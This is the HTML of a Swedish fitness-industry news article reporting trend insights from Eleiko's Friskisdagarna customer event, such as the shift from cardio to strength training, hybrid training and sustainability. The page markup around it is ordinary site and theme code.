<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="593" src="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_träning-1024x593.jpg" alt="" class="wp-image-9906" srcset="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_träning-1024x593.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_träning-300x174.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_träning-768x445.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_träning-696x403.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_träning-1068x619.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_träning-725x420.jpg 725w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_träning.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption><em>Träningspass under ledning av Johan Arnerlind</em></figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="684" src="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Johanarnerlind_träning-1024x684.jpg" alt="" class="wp-image-9904" srcset="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Johanarnerlind_träning-1024x684.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Johanarnerlind_träning-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Johanarnerlind_träning-768x513.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Johanarnerlind_träning-696x465.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Johanarnerlind_träning-1068x713.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Johanarnerlind_träning-629x420.jpg 629w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Johanarnerlind_träning.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>Hemmaträningen planar ut</strong>… I takt med att pandemin klingat av har även efterfrågan på produkter och tjänster för hemmaträning minskat en hel del.</p>



<p><strong>Vad som efterfrågas har förändrats</strong>… Idag har många tränande på gym ett större fokus på träning för styrka och prestation. Öppnare träningsytor som tillåter ”fria” rörelser, möjligheter att springa, dra och knuffa saker. Framför allt har konditionsträning på bland annat löpband, crosstrainers och cyklar fått se sig tappa efterfrågan till förmån för styrketräning i maskiner, kabelmaskiner och fria vikter med främst hantlar och skivstänger.</p>



<h2 class="wp-block-heading"><strong>Vad tror Eleiko om den närmsta framtiden?</strong></h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="684" src="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Rack-1024x684.jpg" alt="" class="wp-image-9902" srcset="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Rack-1024x684.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Rack-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Rack-768x513.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Rack-696x465.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Rack-1068x713.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Rack-629x420.jpg 629w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Rack.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Några av tankarna som Erik Blomberg delade med sig utav var:</p>



<p>… <strong>Gymbranschen kommer tillbaka</strong>, men behöver utveckla sin affärsmodell och erbjudande.</p>



<p>… <strong>Hälsa och fysisk aktivitet</strong> kommer ges ökat fokus från regeringar – hitta vägar för att få fler aktiva.</p>



<p>… Fysiskt och digitalt kommer att blandas i en naturlig mix. <strong>Hybrid</strong> blir det nya normala.</p>



<p>… <strong>Hemmaträningen</strong> är här för att stanna, men kommer ha en kompletterande roll för många tränande.</p>



<p>… <strong>Hållbarhet,</strong> ur alla aspekter, kommer vara en förutsättning och blir ett område som kommer att hamna i allt större fokus även i träningsindustrin.</p>



<h2 class="wp-block-heading"><strong>Övriga takeaways från dagarna:</strong></h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="684" src="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Poosbeck-1024x684.jpg" alt="" class="wp-image-9908" srcset="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Poosbeck-1024x684.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Poosbeck-300x201.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Poosbeck-768x513.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Poosbeck-696x465.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Poosbeck-1068x714.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Poosbeck-628x420.jpg 628w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Poosbeck.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>Hållbarhet ur både ett miljö- och socialt perspektiv</strong> är något Eleiko jobbar mycket med och som engagerar forumet.</p>



<p><strong>Kul och nytänkande träning</strong> utfördes i form av Eleiko-partnern <strong>Marcus Fillys</strong> <a href="https://functional-bodybuilding.com/" target="_blank" rel="noreferrer noopener">Functional Bodybuilding</a>.</p>



<p><strong>Det ”nygamla” x kronor på friskvård ger X kronor tillbaka är fortsatt otroligt relevant</strong> – men snarare i ett mjukare perspektiv som att t.ex. anställda som känner sig omhändertagna på sin arbetsplats i snitt trivs <strong>3,2 gånger</strong> bättre och är <strong>3,7 gånger</strong> mer angelägna om att rekommendera sin arbetsplats som bra arbetsgivare.</p>



<p>Vi som bransch behöver <strong>bli medvetna om och kunna paketera alla fördelar träningen ger</strong> för att få företag, beslutsfattare och människor i samhället att se värdet i att komma igång.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="704" src="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Tränig-1024x704.jpg" alt="" class="wp-image-9907" srcset="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Tränig-1024x704.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Tränig-300x206.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Tränig-768x528.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Tränig-100x70.jpg 100w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Tränig-218x150.jpg 218w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Tränig-696x479.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Tränig-1068x734.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Tränig-611x420.jpg 611w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskis_Tränig.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_2">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Taggar</span></li><li><a href="https://sweatybusiness.se/tag/eleiko/">eleiko</a></li><li><a href="https://sweatybusiness.se/tag/erik-blomberg/">Erik Blomberg</a></li><li><a href="https://sweatybusiness.se/tag/friskissvettis/">Friskis&amp;Svettis</a></li><li><a href="https://sweatybusiness.se/tag/functional-bodybuilding/">Functional Bodybuilding</a></li><li><a href="https://sweatybusiness.se/tag/halmstad/">Halmstad</a></li><li><a href="https://sweatybusiness.se/tag/johan-arnerlind/">Johan arnerlind</a></li><li><a href="https://sweatybusiness.se/tag/marcus-filly/">marcus Filly</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/&title=Trendspaning+fr%C3%A5n+Eleikos+kundevent+Friskisdagarna" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsweatybusiness.se%2Ftrendspaning-fran-eleikos-kundevent-friskisdagarna%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Trendspaning+fr%C3%A5n+Eleikos+kundevent+Friskisdagarna %0A%0A https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Trendspaning från Eleikos kundevent Friskisdagarna&body=https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Förra artikeln</span><a href="https://sweatybusiness.se/twiik-starker-sitt-grepp-inom-hybridtraning-lanserar-coachapp/">Twiik stärker sitt grepp inom hybridträning &#8211; lanserar coach-app</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://sweatybusiness.se/eleiko-prestera-cable-station-for-en-komplett-traningsstation/">Eleiko prestera Cable Station &#8211; för en komplett träningsstation</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sweatybusiness.se/author/brian/" aria-label="author-photo"><img alt='Brian van den Brink' src='https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thebrianvdb/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/brianvdb/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:brian@sweatybusiness.se" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thebvdb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brian van den Brink"><meta itemprop="url" content="https://sweatybusiness.se/author/brian/"></span><meta itemprop="datePublished" content="2022-10-13T06:22:00+01:00"><meta itemprop="dateModified" content="2022-10-13T06:20:00+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png"></span><meta itemprop="name" content="Sweaty Business"></span><meta itemprop="headline " content="Trendspaning från Eleikos kundevent Friskisdagarna"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="801"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9895,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "150";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "50";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">Relaterade artiklar</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Mer av samma författare</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/friskissvettis-soker-servicetekniker-till-malmo/"  rel="bookmark" class="td-image-wrap " title="Friskis&amp;Svettis söker servicetekniker till Malmö" ><img class="entry-thumb" src="[data-uri]" alt="" title="Friskis&amp;Svettis söker servicetekniker till Malmö" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/12/Friskis-Svettis-Malmo-servicetekniker-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/friskissvettis-soker-servicetekniker-till-malmo/"  rel="bookmark" title="Friskis&amp;Svettis söker servicetekniker till Malmö">Friskis&amp;Svettis söker servicetekniker till Malmö</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/nordic-summit-2025-eleiko-samlar-kunder-och-partners-i-halmstad/"  rel="bookmark" class="td-image-wrap " title="Nordic Summit 2025: Eleiko samlar kunder och partners i Halmstad" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nordic Summit 2025: Eleiko samlar kunder och partners i Halmstad" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/12/Eleiko-Nordic-Summit-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/nordic-summit-2025-eleiko-samlar-kunder-och-partners-i-halmstad/"  rel="bookmark" title="Nordic Summit 2025: Eleiko samlar kunder och partners i Halmstad">Nordic Summit 2025: Eleiko samlar kunder och partners i Halmstad</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/eleiko-och-hittarps-ik-i-strategiskt-samarbete-skapar-modell-for-framtidens-foreningsdrivna-traningsanlaggningar/"  rel="bookmark" class="td-image-wrap " title="Eleiko och Hittarps IK i strategiskt samarbete — skapar modell för framtidens föreningsdrivna träningsanläggningar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eleiko och Hittarps IK i strategiskt samarbete — skapar modell för framtidens föreningsdrivna träningsanläggningar" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/12/Eleiko-Hittarp1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/eleiko-och-hittarps-ik-i-strategiskt-samarbete-skapar-modell-for-framtidens-foreningsdrivna-traningsanlaggningar/"  rel="bookmark" title="Eleiko och Hittarps IK i strategiskt samarbete — skapar modell för framtidens föreningsdrivna träningsanläggningar">Eleiko och Hittarps IK i strategiskt samarbete — skapar modell för framtidens föreningsdrivna träningsanläggningar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_7 td_block_template_2">
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7.td-a-rec-img{text-align:left}.tdi_7.td-a-rec-img img{margin:0 auto 0 0}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_7.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Samarbete</span></h4></div><span class="td-adspot-title">- Annons -</span><div class="td-all-devices"><a href=""><img src=""/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"MEST POPUL\u00c4RA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-9895","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2143";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "536";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST POPULÄRA</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/forskning-glp-1-lakemedel-kan-paverka-muskelmassa-mer-an-manga-tror/"  rel="bookmark" class="td-image-wrap " title="Forskning: GLP-1-läkemedel kan påverka muskelmassa mer än många tror" ><img class="entry-thumb" src="[data-uri]" alt="" title="Forskning: GLP-1-läkemedel kan påverka muskelmassa mer än många tror" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Ozempic-Muskelmassa-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/forskning-glp-1-lakemedel-kan-paverka-muskelmassa-mer-an-manga-tror/"  rel="bookmark" title="Forskning: GLP-1-läkemedel kan påverka muskelmassa mer än många tror">Forskning: GLP-1-läkemedel kan påverka muskelmassa mer än många tror</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T04:00:00+01:00" >2026-01-12</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/nordic-wellness-expanderar-tar-over-tre-traningsanlaggningar-i-norrtalje/"  rel="bookmark" class="td-image-wrap " title="Nordic Wellness expanderar – tar över tre träningsanläggningar i Norrtälje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nordic Wellness expanderar – tar över tre träningsanläggningar i Norrtälje" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/06/NordicWellness1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/nordic-wellness-expanderar-tar-over-tre-traningsanlaggningar-i-norrtalje/"  rel="bookmark" title="Nordic Wellness expanderar – tar över tre träningsanläggningar i Norrtälje">Nordic Wellness expanderar – tar över tre träningsanläggningar i Norrtälje</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-04T14:00:00+01:00" >2025-06-04</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/gymbranschen-behover-atgarda-sina-misslyckanden/"  rel="bookmark" class="td-image-wrap " title="Gymbranschen behöver åtgärda sina misslyckanden" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gymbranschen behöver åtgärda sina misslyckanden" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2022/08/Gym-misslyckanden-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/gymbranschen-behover-atgarda-sina-misslyckanden/"  rel="bookmark" title="Gymbranschen behöver åtgärda sina misslyckanden">Gymbranschen behöver åtgärda sina misslyckanden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-26T08:07:23+01:00" >2022-08-26</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/inbody-lanserar-tva-nya-modeller-i-sverige/"  rel="bookmark" class="td-image-wrap " title="InBody lanserar två nya modeller i Sverige" ><img class="entry-thumb" src="[data-uri]" alt="" title="InBody lanserar två nya modeller i Sverige" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/04/InBody_nya-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/inbody-lanserar-tva-nya-modeller-i-sverige/"  rel="bookmark" title="InBody lanserar två nya modeller i Sverige">InBody lanserar två nya modeller i Sverige</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-04T04:30:00+01:00" >2024-04-04</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Ladda fler" id="next-page-tdi_8" data-td_block_id="tdi_8">Ladda fler<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
